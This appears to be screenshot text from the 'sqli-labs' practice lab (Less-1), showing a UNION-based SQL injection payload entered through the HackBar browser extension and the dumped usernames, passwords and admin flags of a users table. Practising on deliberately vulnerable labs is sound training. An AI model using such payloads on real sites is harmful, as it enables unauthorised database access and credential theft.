 Welcome Dhakkan
SELECT * FROM users WHERE id=' -1'union select 1,group_concat(id,"~",username,"~",password,"~",isadm),3 ,4 from users;-- -' LIMIT 0,1
Your Login name:1~Dumb~Dumb~0,2~Angelina~I-kill-
you~0,3~Dummy~p@ssword~0,4~secure~crappy~0,5~stupid~stupidity~0,6~superman~genious~0,7~batman~mob!le~0,8~admin
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.59/sqli/Less-1/?id= -1'union select 1,group_concat(id,"~",username,"~",password,"~",isadm),3 ,4 from users;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All